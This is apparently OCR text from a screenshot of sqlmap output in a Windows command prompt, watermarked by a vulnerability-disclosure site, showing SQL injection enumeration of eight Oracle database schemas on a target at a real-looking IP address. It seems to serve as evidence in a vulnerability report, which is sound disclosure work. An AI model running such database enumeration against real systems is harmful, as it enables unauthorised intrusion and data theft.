 管理员: C:\Windows\system32\cmd.exe
[17:04:33] [CRITICAL] connection timed out to the target url or proxy. sqlmap is
going to retry the request
YSTEM
[17:04:49] [INFO] retrieved:
[17:05:22] [CRITICAL] connection timed out to the target url or proxy. sqlmap is
going to retry the request
USRGLIS
[17:05:43] [INFO] retrieved: WMSYS
available databases [8]:
[*] CTXSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] USRGLIS
[*] WMSYS
[17:05:59] [INFO] fetched data logged to text files under 'D:\??3\sqlmap\output\
222.22.255.106'
[*] shutting down at 17:05:59
www.wooyun.org
D:\工具3\sqlmap>